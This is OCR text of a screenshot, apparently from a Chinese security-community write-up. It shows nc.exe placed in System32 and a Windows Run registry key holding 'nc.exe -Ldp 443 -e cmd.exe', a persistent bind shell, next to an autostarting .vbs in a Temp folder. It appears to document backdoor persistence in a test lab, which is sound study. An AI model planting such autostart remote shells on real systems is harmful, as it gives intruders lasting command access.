 计算机 ▸ Win7 (C:) ▸ Windows ▸ System32 ▸
搜索 System32
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
名称 修改日期 类型 大小
nc 2018/3/28 14:39 应用程序 58 KB
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PropertySystem
Reliability
RenameFiles
Run
RunOnce
Setup
SharedDLLs
名称 类型 数据
(默认) REG_SZ (数值未设置)
GPrNEwepNbb REG_SZ C:\Users\lltest\AppData\Local\Temp\dNgQfK.vbs
lltest_nc REG_SZ C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
VMware User ... REG_SZ "C:\Program Files\VMware\VMware Tools\vmtools...
猪猪谈安全
先知社区